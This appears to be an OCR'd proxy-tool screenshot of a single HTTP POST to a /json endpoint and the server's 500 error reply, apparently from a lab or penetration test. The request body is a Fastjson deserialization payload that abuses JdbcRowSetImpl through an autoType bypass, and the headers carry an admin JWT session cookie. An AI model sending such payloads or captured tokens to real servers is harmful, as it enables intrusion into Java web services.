 Pretty Raw Hex \n ☰
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8088
3 Content-Length: 124
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2ODYyMTY
wLCJlbWFpbCI6IiJ9.pgJ6iLHMW3cc4riTfPhavpbpcr2Bxde0Jnvd7TxfkJ4
14 Connection: close
15
16 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl"
}
}
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 27 May 2024 07:34:08 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-27T07:34:08.215+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/json"
}